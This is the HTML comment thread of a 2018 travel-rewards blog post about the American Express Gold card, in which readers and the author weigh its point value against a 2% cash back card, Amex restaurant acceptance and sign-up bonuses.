						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19141"><time datetime="2018-10-09T12:20:50-07:00">October 9, 2018 at 12:20 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Exactly, just looking at the break-even points and value over a no-fee 2%. </p>
<p>I have no sympathy for those who might be disappointed at no longer getting 2x up to $70k, hah!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19141#respond" data-commentid="19141" data-postid="8850" data-belowelement="div-comment-19141" data-respondelement="respond" data-replyto="Reply to Kacie" aria-label="Reply to Kacie">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-19110" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-19110" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/9e88ecad2dbb41e5d360fc227495dd5e3974c85009d2503ebd195a84db9e1b13?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9e88ecad2dbb41e5d360fc227495dd5e3974c85009d2503ebd195a84db9e1b13?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Chuck N</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19110"><time datetime="2018-10-08T09:36:31-07:00">October 8, 2018 at 9:36 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love the new Gold card, should be an easy 400k MR for me and the wife over the next 6months.  It&#8217;ll be interesting to see how it fares for the non &#8220;gamer&#8221; crowd.  Grocery is an easy win, but the dining category is going to expose to people how few independent restaurants(mid-range and below) accept amex I&#8217;m 2/6 in the last couple weeks trying to knock out a promo on my BGR.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19110#respond" data-commentid="19110" data-postid="8850" data-belowelement="div-comment-19110" data-respondelement="respond" data-replyto="Reply to Chuck N" aria-label="Reply to Chuck N">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19117" class="comment byuser comment-author-milenomics bypostauthor even depth-2">
			<article id="div-comment-19117" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19117"><time datetime="2018-10-08T16:35:54-07:00">October 8, 2018 at 4:35 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Chuck: One thing I think this blog will stress a lot more in the coming months is the idea that the average consumers are subsidizing <strong>us.</strong> We really need average user acceptance of this card to tick upward after these changes&#8211;or we&#8217;ll see it go the way of cards like the AT&#038;T M&#038;M, and Prestige. 🙁 I think there&#8217;s enough for average users to &#8216;feel&#8217; they&#8217;re getting a great value, even if, as the chart in this post shows, the card alone isn&#8217;t better than a straight 2% cash back card for average consumers. </p>
<p>Thanks as well for bringing up poor Amex acceptance at restaurants. I don&#8217;t know if this card will help that&#8211;as almost everyone has a Visa to fall back on. But it is something that hurts average cardholders.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19117#respond" data-commentid="19117" data-postid="8850" data-belowelement="div-comment-19117" data-respondelement="respond" data-replyto="Reply to Sam Simon" aria-label="Reply to Sam Simon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-19229" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-19229" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/78d8f1632bdf3472a5f6d4d80236a670f3114f30727c81be295347bf7f8cae94?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/78d8f1632bdf3472a5f6d4d80236a670f3114f30727c81be295347bf7f8cae94?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Better call Saul</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19229"><time datetime="2018-10-12T08:07:38-07:00">October 12, 2018 at 8:07 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Lol, Omar fell for the blogger referral link and only got the 25k sign up, not the available 50k.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19229#respond" data-commentid="19229" data-postid="8850" data-belowelement="div-comment-19229" data-respondelement="respond" data-replyto="Reply to Better call Saul" aria-label="Reply to Better call Saul">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19233" class="comment byuser comment-author-milenomics bypostauthor even depth-2">
			<article id="div-comment-19233" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19233"><time datetime="2018-10-12T10:19:47-07:00">October 12, 2018 at 10:19 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>BCS: if you reread the post Omar actually went in on the 50k offer.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19233#respond" data-commentid="19233" data-postid="8850" data-belowelement="div-comment-19233" data-respondelement="respond" data-replyto="Reply to Sam Simon" aria-label="Reply to Sam Simon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-19290" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-19290" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/cc37c029a3638fdb137ca91f6204323b39c720a063e17024e2b7a6295eba7411?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc37c029a3638fdb137ca91f6204323b39c720a063e17024e2b7a6295eba7411?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">JimT</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19290"><time datetime="2018-10-14T13:06:55-07:00">October 14, 2018 at 1:06 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Fellas,</p>
<p>Your best observations are lost in too many words. Financial analysis would show that for many with the right spending patterns that the AMEX Old Blue Cash will provide a higher net return with less jumping through hoops than the new AMEX Gold card (this might explain why it OBC is no longer offered). It is also very difficult without significant airline ticket spend for an AMEX Schwab Platinum card to provide higher cash contributions to your Schwab account at 1.25 cents/point even when combined with an AMEX Everyday Preferred or AMEX Blue Business Plus card and even assuming one has the $200 Platinum card credit from Schwab as compared to a no annual fee cash back card. I enjoy your site. Please do not take my comments negatively.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19290#respond" data-commentid="19290" data-postid="8850" data-belowelement="div-comment-19290" data-respondelement="respond" data-replyto="Reply to JimT" aria-label="Reply to JimT">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-19449" class="comment even thread-even depth-1">
			<article id="div-comment-19449" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5268926f9c3db462e6d2a9d9fcc7529b849b4a04ff08dc8466e20a4cabd075bb?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5268926f9c3db462e6d2a9d9fcc7529b849b4a04ff08dc8466e20a4cabd075bb?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">jjp</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19449"><time datetime="2018-10-19T14:27:05-07:00">October 19, 2018 at 2:27 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Amex is finally getting its head out of the clouds.   The high roller Amex card holder image was so last century.  Then it was bowled over by a stampede of CSR holders.  Amex got it half right&#8211; offer compelling rewards that are better than the competition&#8217;s.  4x at grocery and restaurants achieved that tidily.   Everybody eats somewhere, and MR&#8217;s at 4x is a motivator.   But the other half of the card benefits, they still get an &#8220;F.&#8221;<br />
Sync offers:  Needs simplification.  The benefits are ok if you want to spend time logging on, scrolling through, signing up, and then remembering to use it before the expiration date.  Plus you need to remember what the terms were- was it spend $25? $35?  $23.22?  It&#8217;s cumbersome and time consuming.  I&#8217;ve given up on these completely, unless something has made the blogosphere go nuts and called my attention to it.  Why not see all the sync offers and be able to choose a card to go along with the offer, instead of scrolling card by card down endless, useless lists.   This is an antiquated customer engagement tactic (Get them to click!  Get them to scroll!  Get them to sign up and read pages of teeny tiny fine print!!)  that needs some serious IT work.<br />
Travel reimbursement.:  Bogged down in rules, multiple click requirements to get signed up, the requirement of remembering your airline choice, and, most significantly, not a straightforward reimbursement, but only fees and incidentals.   I can use a co-branded airline card and get the baggage for free, plus other perks, like early boarding.   If I fly one airline exclusively, I&#8217;m not compelled to use the Amex card.  If I fly multiple airlines, I may still not remember to use the Gold card instead of something else, for instance, the CSR.   Choose one loophole, Amex&#8230; either an airline requirement for reimbursement, or a limitation such as fees.  But not both.<br />
Raised fee:  $250 is a lot for holding a card<br />
The RAT team:  Either offer  a bonus, a spend category bonus, or not.  Quit getting us to use the card and then wondering if a big &#8220;gotcha&#8221; is around the corner.  Straightforward, clear operating procedures make happier customers.  No more giving  and taking away.  </p>
<p>But, all in all, I&#8217;ve pulled my Gold card out of the sock drawer, put away the EveryDay card, and plan on cancelling the fistful of SPG cards that my family holds.   I&#8217;ll be using for groceries from here on out.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19449#respond" data-commentid="19449" data-postid="8850" data-belowelement="div-comment-19449" data-respondelement="respond" data-replyto="Reply to jjp" aria-label="Reply to jjp">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-19707" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-19707" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/114a8a2bca1ca540e601edbb7c491895d60dc6b6cd2001e253fea428b1a1c9c5?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/114a8a2bca1ca540e601edbb7c491895d60dc6b6cd2001e253fea428b1a1c9c5?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">dbeach</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19707"><time datetime="2018-10-31T01:12:35-07:00">October 31, 2018 at 1:12 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;m trying to figure out how someone is spending $14100 for gas in a year. That would be around 90000 miles of driving. That&#8217;s average?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19707#respond" data-commentid="19707" data-postid="8850" data-belowelement="div-comment-19707" data-respondelement="respond" data-replyto="Reply to dbeach" aria-label="Reply to dbeach">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-19716" class="comment byuser comment-author-milenomics bypostauthor even depth-2">
			<article id="div-comment-19716" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/#comment-19716"><time datetime="2018-10-31T10:30:45-07:00">October 31, 2018 at 10:30 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>dbeach: That&#8217;s a great point, and one that no one else (myself included) stopped to question.  The data come from a 2015 BLS report on average spending. I&#8217;ve double checked the report and the % is accurate. In my data it is listed only as &#8216;gas&#8217; which you point out can&#8217;t be accurate. The only thing I can think of is that this includes all forms of gas, which would be things like natural gas utility expenses and/or fuel oil in the NE.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2018/10/shop-talk-american-express-gold-in-depth-analysis/?replytocom=19716#respond" data-commentid="19716" data-postid="8850" data-belowelement="div-comment-19716" data-respondelement="respond" data-replyto="Reply to Sam Simon" aria-label="Reply to Sam Simon">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/10/shop-talk-american-express-gold-in-depth-analysis/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://milenomics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="faab47ecff"  name="faab47ecff"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ade34e74283294e3688ee62ef9540529" );document.getElementById("faab47ecff").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8850' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://milenomics.com/category/milemadness/">#MileMadness</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://milenomics.com/category/airlines/">Airlines</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://milenomics.com/category/bank-points/">Bank Points</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://milenomics.com/category/booking-tools/">Booking Tools</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://milenomics.com/category/brandonasks/">BrandonAsks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://milenomics.com/category/car-rentals/">Car Rentals</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://milenomics.com/category/contest/">Contest</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://milenomics.com/category/credit-cards/">Credit Cards</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://milenomics.com/category/debriefing/">Debriefing</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://milenomics.com/category/demand-2/">Demand</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://milenomics.com/category/east-coast/">East Coast</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://milenomics.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://milenomics.com/category/elite-status/">Elite Status</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://milenomics.com/category/family-travel/">Family Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://milenomics.com/category/homepage/">Homepage</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://milenomics.com/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://milenomics.com/category/kauai/">Kauai</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://milenomics.com/category/lessons/">Lessons</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://milenomics.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://milenomics.com/category/quick-deals/">Quick Deals</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://milenomics.com/category/redux/">Redux</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://milenomics.com/category/referrallinks/">ReferralLinks</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://milenomics.com/category/risky-business/">Risky Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://milenomics.com/category/rookie-booking/">Rookie Booking</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://milenomics.com/category/shop-talk/">Shop Talk</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://milenomics.com/category/supply-2/">Supply</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://milenomics.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://milenomics.com/category/thegreatdebate/">TheGreatDebate</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://milenomics.com/category/time/">Time</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://milenomics.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://milenomics.com/category/west-coast/">West Coast</a>
</li>
			</ul>

			</section><section id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Tj</span> on <a href="https://milenomics.com/2025/10/travelstories-episode-66-aspirational-travel-with-paul/#comment-136289">TravelStories Episode 66: Aspirational Travel with Paul</a></li><li class="recentcomments"><span class="comment-author-link">Melissa M</span> on <a href="https://milenomics.com/2025/09/travelstories-episode-64/#comment-130259">TravelStories Episode 64: Epic Guys Trip 2.0</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.milenomics.com" class="url" rel="ugc external nofollow">Sam Simon</a></span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123750">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Carrie Frazier</span> on <a href="https://milenomics.com/2023/01/kauai-the-food-that-keeps-me-coming-back/#comment-123623">Kauai: The Food that Keeps Me Coming Back</a></li><li class="recentcomments"><span class="comment-author-link">Preethi Manger</span> on <a href="https://milenomics.com/2025/05/travelstories-episode-58-no-way-home/#comment-120278">TravelStories Episode 58: No Way Home</a></li></ul></section><section id="archives-7" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-7">Archives</label>
		<select id="archives-dropdown-7" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://milenomics.com/2026/01/'> January 2026 </option>
	<option value='https://milenomics.com/2025/12/'> December 2025 </option>
	<option value='https://milenomics.com/2025/11/'> November 2025 </option>
	<option value='https://milenomics.com/2025/10/'> October 2025 </option>
	<option value='https://milenomics.com/2025/09/'> September 2025 </option>
	<option value='https://milenomics.com/2025/08/'> August 2025 </option>
	<option value='https://milenomics.com/2025/07/'> July 2025 </option>
	<option value='https://milenomics.com/2025/06/'> June 2025 </option>
	<option value='https://milenomics.com/2025/05/'> May 2025 </option>
	<option value='https://milenomics.com/2025/04/'> April 2025 </option>
	<option value='https://milenomics.com/2025/03/'> March 2025 </option>
	<option value='https://milenomics.com/2025/02/'> February 2025 </option>
	<option value='https://milenomics.com/2025/01/'> January 2025 </option>
	<option value='https://milenomics.com/2024/12/'> December 2024 </option>
	<option value='https://milenomics.com/2024/11/'> November 2024 </option>
	<option value='https://milenomics.com/2024/10/'> October 2024 </option>
	<option value='https://milenomics.com/2024/09/'> September 2024 </option>
	<option value='https://milenomics.com/2024/08/'> August 2024 </option>
	<option value='https://milenomics.com/2024/07/'> July 2024 </option>
	<option value='https://milenomics.com/2024/06/'> June 2024 </option>
	<option value='https://milenomics.com/2024/05/'> May 2024 </option>
	<option value='https://milenomics.com/2024/04/'> April 2024 </option>
	<option value='https://milenomics.com/2024/03/'> March 2024 </option>
	<option value='https://milenomics.com/2024/02/'> February 2024 </option>
	<option value='https://milenomics.com/2024/01/'> January 2024 </option>
	<option value='https://milenomics.com/2023/12/'> December 2023 </option>
	<option value='https://milenomics.com/2023/11/'> November 2023 </option>
	<option value='https://milenomics.com/2023/10/'> October 2023 </option>
	<option value='https://milenomics.com/2023/09/'> September 2023 </option>
	<option value='https://milenomics.com/2023/08/'> August 2023 </option>
	<option value='https://milenomics.com/2023/07/'> July 2023 </option>
	<option value='https://milenomics.com/2023/06/'> June 2023 </option>
	<option value='https://milenomics.com/2023/05/'> May 2023 </option>
	<option value='https://milenomics.com/2023/04/'> April 2023 </option>
	<option value='https://milenomics.com/2023/03/'> March 2023 </option>
	<option value='https://milenomics.com/2023/02/'> February 2023 </option>
	<option value='https://milenomics.com/2023/01/'> January 2023 </option>
	<option value='https://milenomics.com/2022/12/'> December 2022 </option>
	<option value='https://milenomics.com/2022/11/'> November 2022 </option>
	<option value='https://milenomics.com/2022/09/'> September 2022 </option>
	<option value='https://milenomics.com/2022/08/'> August 2022 </option>
	<option value='https://milenomics.com/2022/07/'> July 2022 </option>
	<option value='https://milenomics.com/2022/06/'> June 2022 </option>
	<option value='https://milenomics.com/2022/05/'> May 2022 </option>
	<option value='https://milenomics.com/2022/04/'> April 2022 </option>
	<option value='https://milenomics.com/2022/02/'> February 2022 </option>
	<option value='https://milenomics.com/2022/01/'> January 2022 </option>
	<option value='https://milenomics.com/2021/12/'> December 2021 </option>
	<option value='https://milenomics.com/2021/11/'> November 2021 </option>
	<option value='https://milenomics.com/2021/10/'> October 2021 </option>
	<option value='https://milenomics.com/2021/09/'> September 2021 </option>
	<option value='https://milenomics.com/2021/08/'> August 2021 </option>
	<option value='https://milenomics.com/2021/06/'> June 2021 </option>
	<option value='https://milenomics.com/2021/05/'> May 2021 </option>
	<option value='https://milenomics.com/2021/04/'> April 2021 </option>
	<option value='https://milenomics.com/2021/03/'> March 2021 </option>
	<option value='https://milenomics.com/2021/01/'> January 2021 </option>
	<option value='https://milenomics.com/2020/12/'> December 2020 </option>
	<option value='https://milenomics.com/2020/11/'> November 2020 </option>
	<option value='https://milenomics.com/2020/10/'> October 2020 </option>
	<option value='https://milenomics.com/2020/08/'> August 2020 </option>
	<option value='https://milenomics.com/2020/07/'> July 2020 </option>
	<option value='https://milenomics.com/2020/06/'> June 2020 </option>
	<option value='https://milenomics.com/2020/05/'> May 2020 </option>
	<option value='https://milenomics.com/2020/04/'> April 2020 </option>
	<option value='https://milenomics.com/2020/03/'> March 2020 </option>
	<option value='https://milenomics.com/2020/02/'> February 2020 </option>
	<option value='https://milenomics.com/2020/01/'> January 2020 </option>
	<option value='https://milenomics.com/2019/12/'> December 2019 </option>
	<option value='https://milenomics.com/2019/11/'> November 2019 </option>
	<option value='https://milenomics.com/2019/10/'> October 2019 </option>
	<option value='https://milenomics.com/2019/09/'> September 2019 </option>
	<option value='https://milenomics.com/2019/08/'> August 2019 </option>
	<option value='https://milenomics.com/2019/07/'> July 2019 </option>
	<option value='https://milenomics.com/2019/06/'> June 2019 </option>
	<option value='https://milenomics.com/2019/05/'> May 2019 </option>
	<option value='https://milenomics.com/2019/04/'> April 2019 </option>
	<option value='https://milenomics.com/2019/03/'> March 2019 </option>
	<option value='https://milenomics.com/2019/02/'> February 2019 </option>
	<option value='https://milenomics.com/2019/01/'> January 2019 </option>
	<option value='https://milenomics.com/2018/12/'> December 2018 </option>
	<option value='https://milenomics.com/2018/11/'> November 2018 </option>
	<option value='https://milenomics.com/2018/10/'> October 2018 </option>
	<option value='https://milenomics.com/2018/09/'> September 2018 </option>
	<option value='https://milenomics.com/2018/08/'> August 2018 </option>
	<option value='https://milenomics.com/2018/07/'> July 2018 </option>
	<option value='https://milenomics.com/2018/06/'> June 2018 </option>
	<option value='https://milenomics.com/2018/05/'> May 2018 </option>
	<option value='https://milenomics.com/2018/04/'> April 2018 </option>
	<option value='https://milenomics.com/2018/03/'> March 2018 </option>
	<option value='https://milenomics.com/2018/02/'> February 2018 </option>
	<option value='https://milenomics.com/2018/01/'> January 2018 </option>
	<option value='https://milenomics.com/2016/04/'> April 2016 </option>
	<option value='https://milenomics.com/2016/03/'> March 2016 </option>
	<option value='https://milenomics.com/2015/03/'> March 2015 </option>
	<option value='https://milenomics.com/2015/02/'> February 2015 </option>
	<option value='https://milenomics.com/2015/01/'> January 2015 </option>
	<option value='https://milenomics.com/2014/12/'> December 2014 </option>
	<option value='https://milenomics.com/2014/11/'> November 2014 </option>
	<option value='https://milenomics.com/2014/10/'> October 2014 </option>
	<option value='https://milenomics.com/2014/09/'> September 2014 </option>
	<option value='https://milenomics.com/2014/08/'> August 2014 </option>
	<option value='https://milenomics.com/2014/07/'> July 2014 </option>
	<option value='https://milenomics.com/2014/06/'> June 2014 </option>
	<option value='https://milenomics.com/2014/05/'> May 2014 </option>
	<option value='https://milenomics.com/2014/04/'> April 2014 </option>
	<option value='https://milenomics.com/2014/03/'> March 2014 </option>
	<option value='https://milenomics.com/2014/02/'> February 2014 </option>
	<option value='https://milenomics.com/2014/01/'> January 2014 </option>
	<option value='https://milenomics.com/2013/12/'> December 2013 </option>
	<option value='https://milenomics.com/2013/11/'> November 2013 </option>
